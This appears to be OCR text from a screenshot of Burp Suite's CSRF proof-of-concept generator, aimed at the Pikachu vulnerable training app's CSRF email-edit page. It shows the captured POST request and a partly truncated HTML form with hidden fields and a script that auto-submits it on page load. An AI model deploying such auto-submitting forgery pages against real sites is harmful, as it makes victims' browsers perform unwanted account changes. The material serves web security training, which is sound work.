 CSRF PoC generator
Request to: http://8.137.110.206
Options
?
Pretty Raw Hex MarkInfo \n
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 8.137.110.206
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
1
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/eh9reqz283ze92ka9608e5qv1qlam790
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML
2 <!--
3 <body
4 <fo
5 <
6 <
7
8 <input type="hidden" name="email" value="lili&#64;pikachu&#46;com&apos;" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close